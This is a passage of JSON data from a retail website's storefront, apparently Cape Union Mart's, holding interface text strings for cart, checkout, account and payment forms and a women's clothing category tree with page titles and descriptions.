mode"}],"order_summary.action.remove_promo":[{"type":0,"value":"Remove"}],"order_summary.cart_items.action.num_of_items_in_cart":[{"offset":0,"options":{"=0":{"value":[{"type":0,"value":"0 items"}]},"one":{"value":[{"type":7},{"type":0,"value":" item"}]},"other":{"value":[{"type":7},{"type":0,"value":" items"}]}},"pluralType":"cardinal","type":6,"value":"itemCount"},{"type":0,"value":" in cart"}],"order_summary.cart_items.link.edit_cart":[{"type":0,"value":"Edit cart"}],"order_summary.heading.order_summary":[{"type":0,"value":"Order Summary"}],"order_summary.label.bagtotal":[{"type":0,"value":"Bag total"}],"order_summary.label.estimated_total":[{"type":0,"value":"Estimated Total"}],"order_summary.label.free":[{"type":0,"value":"Free"}],"order_summary.label.order_total":[{"type":0,"value":"Total including VAT"}],"order_summary.label.promo_applied":[{"type":0,"value":"Voucher applied"}],"order_summary.label.promotions_applied":[{"type":0,"value":"Promotions applied"}],"order_summary.label.shipping":[{"type":0,"value":"Estimated delivery fee"}],"order_summary.label.subtotal":[{"type":0,"value":"Subtotal"}],"order_summary.label.tax":[{"type":0,"value":"Tax"}],"order_summary.label.total_order_discount":[{"type":0,"value":"Discount Applied"}],"page_not_found.action.go_back":[{"type":0,"value":"Back to previous page"}],"page_not_found.link.homepage":[{"type":0,"value":"Go to home page"}],"page_not_found.message.suggestion_to_try":[{"type":0,"value":"Please try retyping the address, going back to the previous page, or going to the home page."}],"page_not_found.title.page_cant_be_found":[{"type":0,"value":"The page you're looking for can't be found."}],"pagination.field.num_of_pages":[{"type":0,"value":"of "},{"type":1,"value":"numOfPages"}],"pagination.link.next":[{"type":0,"value":"Next"}],"pagination.link.prev":[{"type":0,"value":"Prev"}],"password_card.info.password_updated":[{"type":0,"value":"Password updated"}],"password_card.label.password":[{"type":0,"value":"Password"}],"password_card.title.password":[{"type":0,"value":"Password"}],"password_requirements.error.eight_letter_minimum":[{"type":0,"value":"8 characters"}],"password_requirements.error.one_lowercase_letter":[{"type":0,"value":"One lowercase character [a-z]"}],"password_requirements.error.one_number":[{"type":0,"value":"One number [0-9]"}],"password_requirements.error.one_special_character":[{"type":0,"value":"1 special character (example: , S ! % #)"}],"password_requirements.error.one_uppercase_letter":[{"type":0,"value":"One uppercase character [A-Z]"}],"payment_selection.button.save_and_continue":[{"type":0,"value":"Save & Continue"}],"payment_selection.heading.add_new_card":[{"type":0,"value":"Add New Card"}],"payment_selection.heading.credit_card":[{"type":0,"value":"Credit Card"}],"payment_selection.message.select_payment_method":[{"type":0,"value":"Please select a payment method."}],"payment_selection.tooltip.secure_payment":[{"type":0,"value":"This is a secure SSL encrypted payment."}],"price_per_item.label.each":[{"type":0,"value":"ea"}],"product_detail.accordion.button.product_detail":[{"type":0,"value":"Product Detail"}],"product_detail.accordion.button.questions":[{"type":0,"value":"Questions"}],"product_detail.accordion.button.reviews":[{"type":0,"value":"Reviews"}],"product_detail.accordion.button.size_fit":[{"type":0,"value":"Size & Fit"}],"product_detail.accordion.message.coming_soon":[{"type":0,"value":"Coming Soon"}],"product_detail.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_detail.recommended_products.title.complete_set":[{"type":0,"value":"Complete the Set"}],"product_detail.recommended_products.title.might_also_like":[{"type":0,"value":"You might also like"}],"product_detail.recommended_products.title.recently_viewed":[{"type":0,"value":"Recently Viewed"}],"product_item.label.quantity":[{"type":0,"value":"Quantity:"}],"product_list.button.filter":[{"type":0,"value":"Filter"}],"product_list.button.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_list.drawer.all_categories":[{"type":0,"value":"All Categories"}],"product_list.drawer.field.placeholder.search":[{"type":0,"value":"Search"}],"product_list.drawer.field.placeholder.search_brands":[{"type":0,"value":"Search brands"}],"product_list.drawer.title.sort_by":[{"type":0,"value":"Sort By"}],"product_list.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"product_list.modal.button.clear_filters":[{"type":0,"value":"Clear Filters"}],"product_list.modal.button.sort_items":[{"type":0,"value":"Sort Results"}],"product_list.modal.button.view_items":[{"type":0,"value":"View "},{"type":1,"value":"prroductCount"},{"type":0,"value":" Results"}],"product_list.modal.title.filter":[{"type":0,"value":"Filter By"}],"product_list.refinement_bar.button.sort":[{"type":0,"value":"Sort"}],"product_list.refinement_bar.products_count":[{"type":1,"value":"products_number"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"Product"}]},"other":{"value":[{"type":0,"value":"Products"}]}},"pluralType":"cardinal","type":6,"value":"products_number"}],"product_list.select.sort_by":[{"type":0,"value":"Sort By: "},{"type":1,"value":"sortOption"}],"product_tile.assistive_msg.wishlist":[{"type":0,"value":"Wishlist"}],"product_tile.label.rental_buy_for":[{"type":0,"value":"Buy for"}],"product_tile.label.rental_rent_for":[{"type":0,"value":"Rent for"}],"product_view.button.add_to_cart":[{"type":0,"value":"Add to Bag"}],"product_view.button.add_to_wishlist":[{"type":0,"value":"Add to Wishlist"}],"product_view.button.outOfStock":[{"type":0,"value":"Out Of Stock"}],"product_view.button.preorder":[{"type":0,"value":"Pre-Order"}],"product_view.button.rental_product":[{"type":0,"value":"Rent from Style Rotate"}],"product_view.button.update":[{"type":0,"value":"Update"}],"product_view.label.quantity":[{"type":0,"value":"Quantity"}],"product_view.link.full_details":[{"type":0,"value":"See full details"}],"profile_card.info.profile_updated":[{"type":0,"value":"Profile updated"}],"profile_card.label.email":[{"type":0,"value":"Email"}],"profile_card.label.full_name":[{"type":0,"value":"Full Name"}],"profile_card.label.phone":[{"type":0,"value":"Phone Number"}],"profile_card.message.not_provided":[{"type":0,"value":"Not provided"}],"profile_card.title.my_profile":[{"type":0,"value":"My Profile"}],"promo_code_fields.button.apply":[{"type":0,"value":"Apply"}],"promo_popover.heading.promo_applied":[{"type":0,"value":"Promotions Applied"}],"promocode.accordion.button.have_promocode":[{"type":0,"value":"Do you have a promo code?"}],"recent_searches.action.clear_searches":[{"type":0,"value":"Clear recent searches"}],"recent_searches.heading.recent_searches":[{"type":0,"value":"Recent Searches"}],"recommended_products.info.added_to_wishlist":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to wishlist"}],"register_form.action.sign_in":[{"type":0,"value":"Sign in"}],"register_form.button.create_account":[{"type":0,"value":"Create Account"}],"register_form.heading.lets_get_started":[{"type":0,"value":"Let's get started!"}],"register_form.message.agree_to_policy_terms":[{"type":0,"value":"By creating an account, you agree to Salesforce "},{"children":[{"type":0,"value":"Privacy Policy"}],"type":8,"value":"policy"},{"type":0,"value":" and "},{"children":[{"type":0,"value":"Terms & Conditions"}],"type":8,"value":"terms"}],"register_form.message.already_have_account":[{"type":0,"value":"Already have an account?"}],"register_form.message.create_an_account":[{"type":0,"value":"Create an account and get first access to the very best products, inspiration and community."}],"reset_password.button.back_to_sign_in":[{"type":0,"value":"Back to Sign In"}],"reset_password.info.receive_email_shortly":[{"type":0,"value":"You will receive an email at "},{"children":[{"type":1,"value":"email"}],"type":8,"value":"b"},{"type":0,"value":" with a link to reset your password shortly."}],"reset_password.title.password_reset":[{"type":0,"value":"Password Reset"}],"reset_password_form.action.sign_in":[{"type":0,"value":"Sign in"}],"reset_password_form.button.reset_password":[{"type":0,"value":"Reset Password"}],"reset_password_form.message.enter_your_email":[{"type":0,"value":"Enter your email to receive instructions on how to reset your password"}],"reset_password_form.message.return_to_sign_in":[{"type":0,"value":"Or return to"}],"reset_password_form.title.reset_password":[{"type":0,"value":"Reset Password"}],"search.action.cancel":[{"type":0,"value":"Cancel"}],"selected_refinements.action.clear_all":[{"type":0,"value":"Clear All"}],"shipping_address.button.continue_to_shipping":[{"type":0,"value":"Continue to Shipping Method"}],"shipping_address.title.shipping_address":[{"type":0,"value":"Shipping Address"}],"shipping_address_edit_form.button.save_and_continue":[{"type":0,"value":"Save & Continue to Shipping Method"}],"shipping_address_form.heading.edit_address":[{"type":0,"value":"Edit Address"}],"shipping_address_form.heading.new_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.button.submit":[{"type":0,"value":"Submit"}],"shipping_address_selection.title.add_address":[{"type":0,"value":"Add New Address"}],"shipping_address_selection.title.edit_shipping":[{"type":0,"value":"Edit Shipping Address"}],"shipping_options.action.send_as_a_gift":[{"type":0,"value":"Do you want to send this as a gift?"}],"shipping_options.button.continue_to_payment":[{"type":0,"value":"Continue to Payment"}],"shipping_options.title.shipping_gift_options":[{"type":0,"value":"Shipping & Gift Options"}],"signout_confirmation_dialog.button.cancel":[{"type":0,"value":"Cancel"}],"signout_confirmation_dialog.button.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.heading.sign_out":[{"type":0,"value":"Sign Out"}],"signout_confirmation_dialog.message.sure_to_sign_out":[{"type":0,"value":"Are you sure you want to sign out? You will need to sign back in to proceed with your current order."}],"toggle_card.action.edit":[{"type":0,"value":"Edit"}],"update_password_fields.button.forgot_password":[{"type":0,"value":"Forgot Password?"}],"use_address_fields.error.please_enter_first_name":[{"type":0,"value":"Please enter your first name."}],"use_address_fields.error.please_enter_last_name":[{"type":0,"value":"Please enter your last name."}],"use_address_fields.error.please_enter_phone_number":[{"type":0,"value":"Please enter your phone number."}],"use_address_fields.error.please_enter_your_postal_or_zip":[{"type":0,"value":"Please enter your "},{"type":1,"value":"postalOrZip"},{"type":0,"value":"."}],"use_address_fields.error.please_select_your_address":[{"type":0,"value":"Please enter your address."}],"use_address_fields.error.please_select_your_city":[{"type":0,"value":"Please enter your city."}],"use_address_fields.error.please_select_your_country":[{"type":0,"value":"Please select your country."}],"use_address_fields.error.please_select_your_state_or_province":[{"type":0,"value":"Please select your "},{"type":1,"value":"stateOrProvince"},{"type":0,"value":"."}],"use_address_fields.error.required":[{"type":0,"value":"Required"}],"use_address_fields.error.state_code_invalid":[{"type":0,"value":"Please enter 2-letter state\u002Fprovince."}],"use_address_fields.label.address":[{"type":0,"value":"Address"}],"use_address_fields.label.city":[{"type":0,"value":"City"}],"use_address_fields.label.country":[{"type":0,"value":"Country"}],"use_address_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_address_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_address_fields.label.phone":[{"type":0,"value":"Phone"}],"use_address_fields.label.postal_code":[{"type":0,"value":"Postal Code"}],"use_address_fields.label.preferred":[{"type":0,"value":"Set as default"}],"use_address_fields.label.province":[{"type":0,"value":"Province"}],"use_address_fields.label.state":[{"type":0,"value":"State"}],"use_address_fields.label.zipCode":[{"type":0,"value":"Zip Code"}],"use_credit_card_fields.error.required":[{"type":0,"value":"Required"}],"use_credit_card_fields.error.required_card_number":[{"type":0,"value":"Please enter your card number."}],"use_credit_card_fields.error.required_expiry":[{"type":0,"value":"Please enter your expiration date."}],"use_credit_card_fields.error.required_name":[{"type":0,"value":"Please enter your name as shown on your card."}],"use_credit_card_fields.error.required_security_code":[{"type":0,"value":"Please enter your security code."}],"use_credit_card_fields.error.valid_card_number":[{"type":0,"value":"Please enter a valid card number."}],"use_credit_card_fields.error.valid_date":[{"type":0,"value":"Please enter a valid date."}],"use_credit_card_fields.error.valid_name":[{"type":0,"value":"Please enter a valid name."}],"use_credit_card_fields.error.valid_security_code":[{"type":0,"value":"Please enter a valid security code."}],"use_credit_card_fields.label.card_number":[{"type":0,"value":"Card Number"}],"use_credit_card_fields.label.card_type":[{"type":0,"value":"Card Type"}],"use_credit_card_fields.label.expiry":[{"type":0,"value":"Expiration Date"}],"use_credit_card_fields.label.name":[{"type":0,"value":"Name on Card"}],"use_credit_card_fields.label.security_code":[{"type":0,"value":"Security Code"}],"use_login_fields.error.required_email":[{"type":0,"value":"Please enter your email address."}],"use_login_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_login_fields.label.email":[{"type":0,"value":"Email"}],"use_login_fields.label.password":[{"type":0,"value":"Password"}],"use_product.message.inventory_remaining":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.limited_stock":[{"type":0,"value":"Only "},{"type":1,"value":"stockLevel"},{"type":0,"value":" left"}],"use_product.message.out_of_stock":[{"type":0,"value":"Sold out online"}],"use_product.message.preorder":[{"type":0,"value":"Pre-order"}],"use_profile_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_profile_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_profile_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_profile_fields.error.required_phone":[{"type":0,"value":"Please enter your phone number."}],"use_profile_fields.label.email":[{"type":0,"value":"Email"}],"use_profile_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_profile_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_profile_fields.label.phone":[{"type":0,"value":"Phone Number"}],"use_promo_code_fields.error.required_promo_code":[{"type":0,"value":"No promo code entered."}],"use_promo_code_fields.label.promo_code":[{"type":0,"value":"Apply Promo code*"}],"use_promocode.error.check_the_code":[{"type":0,"value":"Check the code and try again, it may already be applied or the promo has expired."}],"use_promocode.info.promo_applied":[{"type":0,"value":"Voucher applied"}],"use_promocode.info.promo_removed":[{"type":0,"value":"Voucher removed"}],"use_registration_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_registration_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_registration_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_registration_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_registration_fields.error.required_first_name":[{"type":0,"value":"Please enter your first name."}],"use_registration_fields.error.required_last_name":[{"type":0,"value":"Please enter your last name."}],"use_registration_fields.error.required_password":[{"type":0,"value":"Please create a password."}],"use_registration_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_registration_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_registration_fields.label.email":[{"type":0,"value":"Email"}],"use_registration_fields.label.first_name":[{"type":0,"value":"First Name"}],"use_registration_fields.label.last_name":[{"type":0,"value":"Last Name"}],"use_registration_fields.label.password":[{"type":0,"value":"Password"}],"use_registration_fields.label.sign_up_to_emails":[{"type":0,"value":"Sign me up for Salesforce emails (you can unsubscribe at any time)"}],"use_reset_password_fields.error.required_email":[{"type":0,"value":"Please enter a valid email address."}],"use_reset_password_fields.label.email":[{"type":0,"value":"Email"}],"use_update_password_fields.error.contain_number":[{"type":0,"value":"Password must contain at least one number."}],"use_update_password_fields.error.lowercase_letter":[{"type":0,"value":"Password must contain at least one lowercase letter."}],"use_update_password_fields.error.minimum_characters":[{"type":0,"value":"Password must contain at least 8 characters."}],"use_update_password_fields.error.required_new_password":[{"type":0,"value":"Please provide a new password."}],"use_update_password_fields.error.required_password":[{"type":0,"value":"Please enter your password."}],"use_update_password_fields.error.special_character":[{"type":0,"value":"Password must contain at least one special character."}],"use_update_password_fields.error.uppercase_letter":[{"type":0,"value":"Password must contain at least one uppercase letter."}],"use_update_password_fields.label.current_password":[{"type":0,"value":"Current Password"}],"use_update_password_fields.label.new_password":[{"type":0,"value":"New Password"}],"wishlist_primary_action.info.added_to_cart":[{"type":1,"value":"quantity"},{"type":0,"value":" "},{"offset":0,"options":{"one":{"value":[{"type":0,"value":"item"}]},"other":{"value":[{"type":0,"value":"items"}]}},"pluralType":"cardinal","type":6,"value":"quantity"},{"type":0,"value":" added to cart"}],"wishlist_secondary_button_group.action.remove":[{"type":0,"value":"Remove"}],"wishlist_secondary_button_group.info.item_removed":[{"type":0,"value":"Item removed from wishlist"}],"with_registration.info.please_sign_in":[{"type":0,"value":"Please sign in to continue!"}]},"categories":{"root":{"categories":[{"categories":[{"description":"Women's New In","id":"women-new","name":"New in","onlineSubCategoriesCount":0,"pageDescription":"Shop what's new in women's clothing at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"new in women","pageTitle":"New in Women - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-new","name":"New in"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's T-Shirts & Golfers","id":"women-tops-tshirts","name":"T-Shirts & Golfers","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's t-shirts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens t shirts","pageTitle":"Women's T-Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-tshirts","name":"T-Shirts & Golfers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Shirts & Blouses","id":"women-tops-shirts","name":"Shirts & Blouses","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's shirts and blouses at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"skirts, blouses","pageTitle":"Shirts & Blouses - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-shirts","name":"Shirts & Blouses"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Technical Tops","id":"women-tops-technical","name":"Technical Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's technical shirts at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens technical shirts","pageTitle":"Women's Technical Shirts - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-technical","name":"Technical Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":false,"c_notSearchable":false,"c_plpHeroProduct":false,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Knitwear & Sweaters","id":"women-tops-knitwear","name":"Knitwear & Sweaters","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's sweaters and knitwear at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens sweaters, womens knitwear","pageTitle":"Women's Sweaters & Knitwear - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-knitwear","name":"Knitwear & Sweaters"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Fleece Tops","id":"women-tops-fleece","name":"Fleece Tops","onlineSubCategoriesCount":0,"pageDescription":"Shop the wide selection of women's fleece tops at Cape Union Mart. Shop in-store or online with many ways to pay!","pageKeywords":"womens fleece tops","pageTitle":"Women's Fleece Tops - Cape Union Mart","parentCategoryId":"women-tops","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"},{"id":"women-tops-fleece","name":"Fleece Tops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Tops","id":"women-tops","name":"Tops","onlineSubCategoriesCount":5,"pageDescription":"Shop the wide selection of women's tops at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens tops","pageTitle":"Women's Tops - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-tops","name":"Tops"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-home","c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Shorts","id":"women-bottoms-shorts","name":"Shorts","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's shorts at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"bermuda shorts, womens shorts, womens cargo shorts, womens bermuda shorts, womens hiking shorts","pageTitle":"Women's Shorts | Bermuda, Cargo & Hiking Shorts - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-shorts","name":"Shorts"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Skirts & Dresses","id":"women-bottoms-skirts","name":"Skirts & Dresses","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of skirts & dresses at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"skirts, dresses","pageTitle":"Skirts & Dresses - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-skirts","name":"Skirts & Dresses"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Pants","id":"women-bottoms-pants","name":"Pants","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's pants at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens cargo pants, womens pants, womens chino pants, womens hiking pants","pageTitle":"Women's Pants | Cargo, Chino & Hiking Pants - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-pants","name":"Pants"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Denim Jeans","id":"women-bottoms-denim","name":"Denim Jeans","onlineSubCategoriesCount":0,"pageDescription":"Shop a wide selection of women's denim jeans at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens denim jeans","pageTitle":"Women's Denim Jeans - Cape Union Mart","parentCategoryId":"women-bottoms","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"},{"id":"women-bottoms-denim","name":"Denim Jeans"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false}],"description":"Women's Bottoms","id":"women-bottoms","name":"Bottoms","onlineSubCategoriesCount":4,"pageDescription":"Shop a wide selection of women's bottoms at Cape Union Mart. Enjoy exclusive member benefits, Click & Collect & zero interest payment options.","pageKeywords":"womens bottoms","pageTitle":"Women's Bottoms - Cape Union Mart","parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-bottoms","name":"Bottoms"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Active Wear","id":"women-activewear","name":"Active Wear","onlineSubCategoriesCount":0,"parentCategoryId":"women","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-activewear","name":"Active Wear"}],"c_composableBrandListDisplay":false,"c_composableFullWidthSlot":false,"c_composableGiftCardPLP":false,"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_hiddenInPLPFilter":false,"c_isBrandDisplayMenu":false,"c_kioskDisplay":true,"c_notSearchable":false,"c_plpHeroProduct":true,"c_plpMarketingSlot":false,"c_plpMarketingSlotSize":"standard","c_showInMenu":true,"c_turntoEnableCCPinboardTeaser":false},{"categories":[{"description":"Women's Sandals & Flip Flops","id":"women-footwear-sandals","name":"Sandals & Flip Flops","onlineSubCategoriesCount":0,"pageDescription":"Discover a wide selection of women's sandals & flip flops at Cape Union Mart. Shop brands like Birkenstock, Rare Earth & Tsonga with many ways to pay!","pageKeywords":"womens sandals, womens flip flops","pageTitle":"Women's Sandals & Flip Flops - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sandals","name":"Sandals & Flip Flops"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Sneakers","id":"women-footwear-sneakers","name":"Sneakers","onlineSubCategoriesCount":0,"pageDescription":"Discover the wide selection of women's sneakers at Cape Union Mart including brands like Asics, FILA, K-Way & more. Shop now with many ways to pay!","pageKeywords":"womens sneakers","pageTitle":"Women's Sneakers - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-sneakers","name":"Sneakers"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Hiking Footwear","id":"women-footwear-hiking","name":"Hiking Footwear","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's hiking boots & shoes at Cape Union Mart including brands like K-Way & The North Face. Shop now with many ways to pay!","pageKeywords":"womens hiking boots, womens hiking shoes","pageTitle":"Women's Hiking Boots & Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-hiking","name":"Hiking Footwear"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Trail Running Shoes","id":"women-footwear-trail","name":"Trail Running Shoes","onlineSubCategoriesCount":0,"pageDescription":"Discover the best selection of women's trail running shoes at Cape Union Mart including brands like Salomon, ON & K-Way. Shop now with many ways to pay!","pageKeywords":"womens trail running shoes","pageTitle":"Women's Trail Running Shoes - Cape Union Mart","parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"women-footwear-trail","name":"Trail Running Shoes"}],"c_disableCategoryLink":false,"c_displayMenuWithImages":false,"c_enableCompare":false,"c_isBrandDisplayMenu":false,"c_notSearchable":false,"c_showInMenu":true,"c_sizeChartID":"size-chart-footwear-women","c_turntoEnableCCPinboardTeaser":false},{"description":"Women's Road Running Shoes","id":"woman-footwear-road","name":"Road Running Shoes","onlineSubCategoriesCount":0,"parentCategoryId":"women-footwear","parentCategoryTree":[{"id":"women","name":"Women"},{"id":"women-footwear","name":"Footwear"},{"id":"woman-footwear-road","name":"Road Running 